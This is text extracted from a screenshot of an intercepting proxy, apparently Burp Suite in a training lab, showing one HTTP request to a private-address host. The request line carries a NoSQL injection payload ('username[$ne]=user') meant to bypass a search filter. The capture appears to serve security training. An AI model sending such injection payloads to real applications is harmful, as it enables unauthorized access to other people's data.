 Request to http://10.10.58.172:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /search?username[$ne]=user&role=guest HTTP/1.1
2 Host: 10.10.58.172
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.58.172/search
9 Cookie: connect.sid=s%3AnDyq8Qki3gk0Q31mmqtm9AFduk_1JXMO.S8%2Bb552IcmTw7BWQLlw1S6MxdbG%2BPWYI8R5RGACCKr8
10 Upgrade-Insecure-Requests: 1
11
12